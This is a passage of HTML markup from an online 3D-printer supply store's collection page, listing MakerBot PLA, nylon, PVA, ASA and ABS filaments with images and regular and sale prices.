             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Replicator_PLA_Filament_Large_10_Pack_1_300x300.png?v=1664213108"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Replicator_PLA_Filament_Large_10_Pack_1_{width}x.png?v=1664213108"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_Replicator _PLA_Filament_Large_10_Pack">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Replicator_PLA_Filament_Large_10_Pack_1_545x545@2x.png?v=1664213108" alt="MakerBot_Replicator _PLA_Filament_Large_10_Pack" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot Replicator  PLA Filament Large 10 Pack (Buy 9, Get 10)</div>
<div class="loox-rating" data-id="6975064277074" data-rating="5.0" data-raters="1"></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$449.00</s>
    <span class="product-price__price product-price__sale">
      $265.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6975064277074"
        data-v2="makerbot-replicator-pla-filament-large-10-pack-buy-9-get-10"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF ALP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-pla-filament">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6571118788690 {
      max-width: 545px;
      max-height: 545.0px;
    }
    #ProductCardImageWrapper-collection-template-6571118788690 {
      max-width: 545px;
      max-height: 545.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6571118788690 {
        max-width: 750px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6571118788690 {
        max-width: 750px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6571118788690" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6571118788690"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Method-PLA-Filament-375-0020A-PLA-TrueBlack_300x300.jpg?v=1617966105"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Method-PLA-Filament-375-0020A-PLA-TrueBlack_{width}x.jpg?v=1617966105"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot-Method-PLA-Filament-375-0020A-PLA-True-Black">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Method-PLA-Filament-375-0020A-PLA-TrueBlack_545x545@2x.jpg?v=1617966105" alt="MakerBot-Method-PLA-Filament-375-0020A-PLA-True-Black" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot Method PLA Filament</div>
<div class="loox-rating" data-id="6571118788690" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$79.00</s>
    <span class="product-price__price product-price__sale">
      $65.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6571118788690"
        data-v2="makerbot-method-pla-filament"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF ALP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-nylon-carbon-fiber">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977142325330 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977142325330 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977142325330 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977142325330 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977142325330" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977142325330"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Nylon_Carbon_Fiber_1_300x300.png?v=1664406376"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Nylon_Carbon_Fiber_1_{width}x.png?v=1664406376"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_Nylon_Carbon_Fiber">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Nylon_Carbon_Fiber_1_545x545@2x.png?v=1664406376" alt="MakerBot_METHOD_Nylon_Carbon_Fiber" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD Nylon  Carbon Fiber</div>
<div class="loox-rating" data-id="6977142325330" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$189.00</s>
    <span class="product-price__price product-price__sale">
      $139.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977142325330"
        data-v2="makerbot-method-nylon-carbon-fiber"
        data-v3=""
        data-v4="seirosseccA,tnemaliF rebiF nobraC,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF nolyN"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-nylon-12-carbon-fiber">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977118601298 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977118601298 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977118601298 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977118601298 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977118601298" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977118601298"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Nylon_12_Carbon_Fiber_1_300x300.png?v=1664404639"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Nylon_12_Carbon_Fiber_1_{width}x.png?v=1664404639"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_Nylon_12_Carbon_Fiber">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Nylon_12_Carbon_Fiber_1_545x545@2x.png?v=1664404639" alt="MakerBot_METHOD_Nylon_12_Carbon_Fiber" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD Nylon 12 Carbon Fiber</div>
<div class="loox-rating" data-id="6977118601298" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->



  
    <span class="visually-hidden">Regular price</span>
    <span class="product-price__price">$129.00</span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977118601298"
        data-v2="makerbot-method-nylon-12-carbon-fiber"
        data-v3=""
        data-v4="seirosseccA,tnemaliF rebiF nobraC,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF nolyN"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-nylon-specialty-model-material-for-makerbot-method">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977116242002 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977116242002 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977116242002 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977116242002 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977116242002" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977116242002"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Nylon_Specialty_Model_Material_for_MakerBot_Method_300x300.png?v=1664403914"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Nylon_Specialty_Model_Material_for_MakerBot_Method_{width}x.png?v=1664403914"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_Nylon_Specialty_Model_Material_for_MakerBot_Method">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Nylon_Specialty_Model_Material_for_MakerBot_Method_545x545@2x.png?v=1664403914" alt="MakerBot_Nylon_Specialty_Model_Material_for_MakerBot_Method" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot Nylon Specialty Model Material for MakerBot Method</div>
<div class="loox-rating" data-id="6977116242002" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$85.00</s>
    <span class="product-price__price product-price__sale">
      $72.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977116242002"
        data-v2="makerbot-nylon-specialty-model-material-for-makerbot-method"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF nolyN"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-tough-precision-model-material-for-makerbot-method-4-color-options">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977092649042 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977092649042 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977092649042 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977092649042 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977092649042" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977092649042"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/Tough_Precision_Model_Material_for_MakerBot_Method_4_Color_Options_1_300x300.png?v=1664399745"
             data-src="//3dprintersdepot.com/cdn/shop/products/Tough_Precision_Model_Material_for_MakerBot_Method_4_Color_Options_1_{width}x.png?v=1664399745"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_Tough_Precision_Model_Material_for_MakerBot_Method_4_Color_Options">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/Tough_Precision_Model_Material_for_MakerBot_Method_4_Color_Options_1_545x545@2x.png?v=1664399745" alt="MakerBot_Tough_Precision_Model_Material_for_MakerBot_Method_4_Color_Options" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot Tough Precision Model Material for MakerBot Method</div>
<div class="loox-rating" data-id="6977092649042" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$85.00</s>
    <span class="product-price__price product-price__sale">
      $72.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977092649042"
        data-v2="makerbot-tough-precision-model-material-for-makerbot-method-4-color-options"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-filament-3-pack-3-pva">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977089896530 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977089896530 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977089896530 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977089896530 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977089896530" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977089896530"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Filament_3_Pack__3PVA_1_300x300.png?v=1664398712"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Filament_3_Pack__3PVA_1_{width}x.png?v=1664398712"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_Filament_3_Pack_(3 PVA)">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Filament_3_Pack__3PVA_1_545x545@2x.png?v=1664398712" alt="MakerBot_METHOD_Filament_3_Pack_(3 PVA)" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD Filament 3 Pack (3 PVA)</div>
<div class="loox-rating" data-id="6977089896530" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$255.00</s>
    <span class="product-price__price product-price__sale">
      $240.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977089896530"
        data-v2="makerbot-method-filament-3-pack-3-pva"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF AVP,stnemaliF troppuS AVP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-pva-support-filament-45kg-1lb">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977088061522 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977088061522 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977088061522 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977088061522 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977088061522" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977088061522"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_PVA_Support_Filament__.45kg_1lb_1_300x300.png?v=1664398215"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_PVA_Support_Filament__.45kg_1lb_1_{width}x.png?v=1664398215"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_PVA_Support_Filament_(.45kg, 1lb)">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_PVA_Support_Filament__.45kg_1lb_1_545x545@2x.png?v=1664398215" alt="MakerBot_METHOD_PVA_Support_Filament_(.45kg, 1lb)" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD PVA Support Filament (.45kg, 1lb)</div>
<div class="loox-rating" data-id="6977088061522" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$109.00</s>
    <span class="product-price__price product-price__sale">
      $84.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977088061522"
        data-v2="makerbot-method-pva-support-filament-45kg-1lb"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF AVP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-filament-9-pack-mixed-6-pla-3-pva">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977083080786 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977083080786 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977083080786 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977083080786 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977083080786" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977083080786"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Filament_9_Pack_Mixed__6PLA_3PVA_1_300x300.png?v=1664397114"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Filament_9_Pack_Mixed__6PLA_3PVA_1_{width}x.png?v=1664397114"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_Filament_9_Pack_Mixed_(6 PLA, 3 PVA)">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_Filament_9_Pack_Mixed__6PLA_3PVA_1_545x545@2x.png?v=1664397114" alt="MakerBot_METHOD_Filament_9_Pack_Mixed_(6 PLA, 3 PVA)" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD Filament 9 Pack Mixed (6 PLA, 3 PVA)</div>
<div class="loox-rating" data-id="6977083080786" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$679.00</s>
    <span class="product-price__price product-price__sale">
      $610.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977083080786"
        data-v2="makerbot-method-filament-9-pack-mixed-6-pla-3-pva"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF ALP,tnemaliF AVP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-asa-precision-model-material-for-makerbot-method">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977038188626 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977038188626 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977038188626 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977038188626 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977038188626" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977038188626"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/Makerbot_ASA_Precision_Model_Material_for_MakerBot_Method_1_300x300.png?v=1664390439"
             data-src="//3dprintersdepot.com/cdn/shop/products/Makerbot_ASA_Precision_Model_Material_for_MakerBot_Method_1_{width}x.png?v=1664390439"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="Makerbot ASA Precision Model Material for MakerBot Method">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/Makerbot_ASA_Precision_Model_Material_for_MakerBot_Method_1_545x545@2x.png?v=1664390439" alt="Makerbot ASA Precision Model Material for MakerBot Method" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">Makerbot ASA Precision Model Material for MakerBot Method</div>
<div class="loox-rating" data-id="6977038188626" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$84.00</s>
    <span class="product-price__price product-price__sale">
      $72.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977038188626"
        data-v2="makerbot-asa-precision-model-material-for-makerbot-method"
        data-v3=""
        data-v4="seirosseccA,tnemaliF ASA,stnemaliF,toBrekaM,stnemaliF toBrekaM"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-abs-precision-material-for-makerbot-method">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977029013586 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977029013586 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977029013586 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977029013586 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977029013586" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977029013586"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/Makerbot_ABS_Precision_Material_for_MakerBot_METHOD_1_300x300.png?v=1664389745"
             data-src="//3dprintersdepot.com/cdn/shop/products/Makerbot_ABS_Precision_Material_for_MakerBot_METHOD_1_{width}x.png?v=1664389745"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="Makerbot_ABS_Precision_Material_for_MakerBot_METHOD">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/Makerbot_ABS_Precision_Material_for_MakerBot_METHOD_1_545x545@2x.png?v=1664389745" alt="Makerbot_ABS_Precision_Material_for_MakerBot_METHOD" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">Makerbot ABS Precision Material for MakerBot METHOD</div>
<div class="loox-rating" data-id="6977029013586" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$84.00</s>
    <span class="product-price__price product-price__sale">
      $69.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977029013586"
        data-v2="makerbot-abs-precision-material-for-makerbot-method"
        data-v3=""
